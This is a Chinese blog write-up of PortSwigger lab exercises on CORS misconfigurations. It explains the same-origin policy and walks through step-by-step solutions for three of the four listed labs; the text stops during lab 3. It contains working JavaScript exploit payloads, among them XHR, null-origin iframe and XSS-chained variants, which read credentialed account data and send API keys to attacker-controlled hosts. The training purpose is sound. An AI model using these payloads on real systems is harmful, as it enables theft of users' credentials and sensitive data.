【BP靶场portswigger-客户端13】跨来源资源共享(CORS)-4个实验(全)

前言:
介绍:
博主:网络安全领域狂热爱好者(承诺在CSDN永久无偿分享文章)。
殊荣:CSDN网络安全领域优质创作者,2022年双十一业务安全保卫战-某厂第一名,某厂特邀数字业务安全研究员,edusrc高白帽,vulfocus、攻防世界等平台排名100+、高校漏洞证书、cnvd原创漏洞证书,华为云、阿里云、51CTO优质博主等。
擅长:对于技术、工具、漏洞原理、黑产打击的研究。
C站缘:C站的前辈,引领我度过了一个又一个技术的瓶颈期、迷茫期。
导读:
面向读者:对于网络安全方面的学者。
本文知识点(读者自测):
(1)跨源资源共享(CORS)(√)
(2)服务器生成ACAO头从客户端指定的原始标头、解析原始标头时出错(√)
(3)白名单中的空原点值、通过 CORS信任关系利用XSS(√)
(4)使用配置不当的CORS中断TLS(√)
(5)没有凭据的内部网和CORS(√)
目录
一、跨源资源共享(CORS)
1、简述:
2、同源政策
3、放宽同源政策
二、CORS配置问题导致的漏洞
1、服务器生成ACAO头从客户端指定的原始标头
实验1:具有基本原点反射的CORS脆弱性
2、解析原始标头时出错
3、白名单中的空原点值
实验2:具有可信空源的CORS漏洞
4、通过 CORS信任关系利用XSS
5、使用配置不当的CORS中断TLS
实验3:受信任的不安全协议的CORS漏洞
6、没有凭据的内部网和CORS
实验4:CORS漏洞与内部网络枢轴攻击
一、跨源资源共享(CORS)
1、简述:
跨源资源共享(CORS)是一种浏览器机制,它允许对位于给定域之外的资源进行受控访问。它扩展并增加了同源策略的灵活性( 标准操作规程).但如果网站的CORS策略配置和实施不当,也可能会导致跨域攻击。CORS无法抵御跨源攻击,如跨站点请求伪造 (CSRF)
2、同源政策
同源策略是一种限制性的跨源规范,它限制网站与源域之外的资源交互的能力。同源策略以应对潜在的恶意跨域交互,如一个网站窃取另一个网站的私人数据。它通常允许一个域向其他域发出请求,但不允许访问响应。
3、放宽同源政策
1、同源政策的限制性很强,因此设计了各种方法来规避这些限制。许多网站与子域或第三方网站的交互方式需要完全跨源访问。使用跨来源资源共享(CORS)可以有控制地放宽同源政策。
2、跨源资源共享协议使用一组HTTP头,这些头定义了受信任的Web源和相关属性,例如是否允许经过身份验证的访问。这些信息在浏览器和它试图访问的跨源网站之间的头交换中组合。
二、CORS配置问题导致的漏洞
1、服务器生成ACAO头从客户端指定的原始标头
1、一些应用程序需要提供对许多其他域的访问。维护允许的域列表需要不断的努力,任何错误都有可能破坏功能。因此,一些应用程序采取了有效地允许来自任何其他域的访问的简单途径。
2、一种方法是从请求中阅读Origin头,并包含一个响应头,声明请求源是允许的
。例如,考虑接收以下请求的应用程序: GET /sensitive-victim-data HTTP/1.1 Host: vulnerable-website.com Origin: https://malicious-website.com Cookie: sessionid=... 响应如下: HTTP/1.1 200 OK Access-Control-Allow-Origin: https://malicious-website.com Access-Control-Allow-Credentials: true ... 这些报头声明允许从请求域(malicious-website.com)进行访问,并且跨源请求可以包括Cookie(Access-Control-Allow-Credentials:true),因此将在会话中处理。
3、由于应用程序在Access-Control-Allow-Origin标头中反映任意来源,这意味着任何域都可以访问易受攻击域中的资源。如果响应包含任何敏感信息(如API密钥或CSRF令牌),可以通过在网站上放置以下脚本来检索此信息:
var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://vulnerable-website.com/sensitive-victim-data',true); req.withCredentials = true; req.send(); function reqListener() { location='//malicious-website.com/log?key='+this.responseText; };
4、涉及实验:
实验1:具有基本原点反射的CORS脆弱性
实验1:具有基本原点反射的CORS脆弱性
信息:
1、此网站具有不安全的CORS配置,因为它信任所有来源。
2、解决实验:编制一些JavaScript,使用CORS检索管理员的API密钥并将代码上载到漏洞利用服务器。并提交管理员的API密钥
3、已有账号:wiener:peter
part1:


登陆账号,查看历史记录并观察到密钥是通过AJAX请求/accountDetails检索的,并且响应包含Access-Control-Allow-Credentials标头,表明它可能支持CORS
将请求发送到Burp Repeater,并使用添加的标题重新提交:
Origin: https://example.com观察到原点反映在Access-Control-Allow-Origin标头中
part2:
利用漏洞
在浏览器中,转到漏洞利用服务器并输入以下HTML(将YOUR-LAB-ID替换为您的唯一实验室URL)
<script> var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','YOUR-LAB-ID.web-security-academy.net/accountDetails',true); req.withCredentials = true; req.send(); function reqListener() { location='/log?key='+this.responseText; }; </script> 我的是: <script> var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://0aed006704c97c69c0aca55c009300fc.web-security-academy.net/accountDetails',true); req.withCredentials = true; req.send(); function reqListener() { location='/log?key='+this.responseText; }; </script>单击查看漏洞利用。观察漏洞利用是否有效-您已登录到日志页面,并且您的API密钥位于URL中(点击view即可自测poc,此处不展示了)
返回到利用漏洞攻击服务器,然后单击Deliver exploit to victium(将利用漏洞攻击发送给受害者)
单击“Access log(访问日志)”

检索并提交受害者的API密钥提交

%20%224G8BvfHagAHOQk1BS1YetCZzQQu2zK2L%22 4G8BvfHagAHOQk1BS1YetCZzQQu2zK2L (引号我去掉了)并进行URL解码
完成实验
2、解析原始标头时出错
1、一些支持从多个来源访问的应用程序通过使用允许来源的白名单来实现这一点。当接收到CORS请求时,将提供的来源与白名单进行比较。如果来源出现在白名单上,则它将反映在Access-Control-Allow-Origin报头中,以便授予访问权限。
如应用程序接收正常请求,如: GET /data HTTP/1.1 Host: normal-website.com ... Origin: https://innocent-website.com 应用产品将对照其允许的来源列表检查提供的来源,如果来源在列表中,则按如下方式反映来源: HTTP/1.1 200 OK ... Access-Control-Allow-Origin: https://innocent-website.com
2、实施CORS原点白名单时经常会出现错误。一些组织决定允许从其所有子域(包括未来尚不存在的子域)进行访问。并且一些应用程序允许从各种其他组织的域(包括它们的子域)进行访问。这些规则通常通过匹配URL前缀或后缀,或使用正则表达式来实现。实现中的任何错误都可能导致访问权限被授予非预期的外部域。
1、假设某个应用程序赠款对以下列字符结尾的所有域的访问权限: normal-website.com 攻击者可能能够通过注册以下域获得访问权限: hackersnormal-website.com 2、假设应用程序赠款对以开头的所有域的访问权限 normal-website.com 攻击者可能能够使用以下域获得访问权限: normal-website.com.evil-user.net
3、白名单中的空原点值
1、原始标头的规范支持值null。
浏览器可能会发送该值null在各种异常情况下的原始标题中: 跨源重定向。 来自序列化数据的请求。 使用 file:协议请求。 沙盒跨来源请求。某些应用程序可能会将null支持应用程序的本地开发。
例如,假设应用程序接收到以下跨来源请求: GET /sensitive-victim-data Host: vulnerable-website.com Origin: null 并且服务器响应如下: HTTP/1.1 200 OK Access-Control-Allow-Origin: null Access-Control-Allow-Credentials: true在这种情况下,攻击者可以使用各种技巧生成包含该值的跨源请求null在原始标题中。这将满足白名单,从而实现跨域访问。
例如,这可以使用沙箱来完成 内嵌框架跨来源申请表格: <iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script> var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','vulnerable-website.com/sensitive-victim-data',true); req.withCredentials = true; req.send(); function reqListener() { location='malicious-website.com/log?key='+this.responseText; }; </script>"></iframe>
2、涉及实验:
实验2:具有可信空源的CORS漏洞
实验2:具有可信空源的CORS漏洞
信息:
1、此网站具有不安全的CORS配置,因为它信任"空"源。
2、解决实验:编制JavaScript,使用CORS检索管理员的API密钥并将代码上载到漏洞利用服务器。并提交api Key
3、已有账号:wiener:peter
part1:
登陆账号,单击"我的帐户",查看历史记录并观察到密钥是通过AJAX请求/accountDetails检索的,并且响应包含Access-Control-Allow-Credentials标头,表明它可能支持CORS
将请求发送到Burp Repeater,并使用添加的标题重新提交
Origin: null
观察null来源是否反映在Access-Control-Allow-Origin标题中
part2:
漏洞利用
在浏览器中,转到漏洞利用服务器并输入以下HTML(将YOUR-LAB-ID替换为实验室URL的URL,将YOUR-EXPLOIT-SERVER-ID替换为漏洞利用服务器ID)
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script> var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','YOUR-LAB-ID.web-security-academy.net/accountDetails',true); req.withCredentials = true; req.send(); function reqListener() { location='YOUR-EXPLOIT-SERVER-ID.exploit-server.net/log?key='+encodeURIComponent(this.responseText); }; </script>"></iframe> 我的是: <iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script> var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://0aba007e04d40bebc0cc042b007400f9.web-security-academy.net/accountDetails',true); req.withCredentials = true; req.send(); function reqListener() { location='https://exploit-0a2b00ef049c0b89c073031b01250021.exploit-server.net/log?key='+encodeURIComponent(this.responseText); }; </script>"></iframe>注意iframe沙箱的使用,因为这会生成一个空的源请求。
单击"查看漏洞利用"(view)。观察漏洞利用是否有效-已登录到日志页面,API密钥位于URL中(测试poc的可行性,就不在这测了,直接到发给受害者)
返回到利用漏洞攻击服务器并单击"将利用漏洞攻击发送给受害者"。
单击"Access log"(访问日志)
解码
apikey%22%3A%20%226dvJDKFcqnMMWuOfBs2NzzZGoz1YPeVQ%22%2C%0A%20%20%22 apikey": "6dvJDKFcqnMMWuOfBs2NzzZGoz1YPeVQ"
检索提交api Key完成实验
6dvJDKFcqnMMWuOfBs2NzzZGoz1YPeVQ
4、通过 CORS信任关系利用XSS
1、即使"正确"配置的CORS也会在两个源之间建立信任关系。如果网站信任易受跨站点脚本攻击的源( XSS语言),则攻击者可以利用XSS注入一些JavaScript,该JavaScript使用CORS从信任易受攻击应用程序的站点检索敏感信息。
如以下请求: GET /api/requestApiKey HTTP/1.1 Host: vulnerable-website.com Origin: https://subdomain.vulnerable-website.com Cookie: sessionid=... 如果服务器响应为: HTTP/1.1 200 OK Access-Control-Allow-Origin: https://subdomain.vulnerable-website.com Access-Control-Allow-Credentials: true 然后,在www.example.com上发现XSS漏洞的攻击者subdomain.vulnerable-website.com可以使用如下URL检索API密钥: https://subdomain.vulnerable-website.com/?xss=<script>cors-stuff-here</script>
5、使用配置不当的CORS中断TLS
1、假设严格使用HTTPS的应用程序也将使用纯HTTP的受信任子域列入白名单。
例如,当应用程序接收到以下请求时: GET /api/requestApiKey HTTP/1.1 Host: vulnerable-website.com Origin: http://trusted-subdomain.vulnerable-website.com Cookie: sessionid=... 应用程序响应如下: HTTP/1.1 200 OK Access-Control-Allow-Origin: http://trusted-subdomain.vulnerable-website.com Access-Control-Allow-Credentials: true在这种情况下,能够拦截受害用户通信量的攻击者可以利用CORS配置危害受害用户与应用程序的交互。
此攻击涉及以下步骤: 1、受害者用户发出任何普通HTTP请求。 2、攻击者注入重定向到: http://trusted-subdomain.vulnerable-website.com 受害者的浏览器会跟随重定向。 3、攻击者拦截普通HTTP请求,并将包含CORS请求的欺骗响应返回到: https://vulnerable-website.com 4、受害者的浏览器发出CORS请求,包括来源: http://trusted-subdomain.vulnerable-website.com 应用程序允许该请求,因为这是 白名单 起源。请求的敏感数据在响应中返回。 攻击者的欺骗页面可以读取敏感数据,并将其传输到攻击者控制下的任何域。即使易受攻击的网站在使用HTTPS方面非常健壮,没有HTTP端点并且所有Cookie都标记为安全,此攻击也会有效。
2、涉及实验:
实验3:受信任的不安全协议的CORS漏洞
实验3:受信任的不安全协议的CORS漏洞
信息:
1、此网站具有不安全的CORS配置,因为它信任所有子域,而不管协议如何。
2、解决实验:编制JavaScript,使用CORS检索管理员的API密钥并将代码上载到漏洞利用服务器。并提交api key
3、已有账号:wiener:peter
part1:
登陆账号,查看历史记录并观察到密钥是通过AJAX请求/accountDetails检索的,并且响应包含Access-Control-Allow-Credentials标头,表明它可能支持CORS。
将请求发送到Burp Repeater,并使用添加的标题Origin重新提交:
Origin:http://subdomain.lab-id (lab-id 是实验室域名) 我的是: Origin:http://subdomain.0a4700a903395d98c0e42285006b0014.web-security-academy.net
观察来源是否反映在Access-Control-Allow-Origin标头中,确认CORS配置是否允许从任意子域(HTTPS和HTTP)进行访问
part2:
组合利用

打开一个产品页面,单击Check stock并观察它是使用一个子域上的HTTP URL加载的
注意到productID参数易受XSS攻击
在浏览器中,转到漏洞利用服务器并输入以下HTML,将YOUR-LAB-ID替换为您的唯一实验室URL,将YOUR-EXPLOIT-SERVER-ID替换为您的漏洞利用服务器ID:
<script> document.location="http://stock.YOUR-LAB-ID.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://YOUR-LAB-ID.web-security-academy.net/accountDetails',true); req.withCredentials = true;req.send();function reqListener() {location='https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net/log?key='%2bthis.responseText; };%3c/script>&storeId=1" </script> 我的是: <script> document.location="http://stock.0a4700a903395d98c0e42285006b0014.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://0a4700a903395d98c0e42285006b0014.web-security-academy.net/accountDetails',true); req.withCredentials = true;req.send();function reqListener() {location='https://exploit-0aef008603225dd5c0fe210801970018.exploit-server.net/log?key='%2bthis.responseText; };%3c/script>&storeId=1" </script>单击查看漏洞利用。观察漏洞利用是否有效(view),已登录到日志页面,API密钥位于URL中
返回到利用漏洞攻击服务器,然后单击Deliver exploit to victium(将利用漏洞攻击发送给受害者)
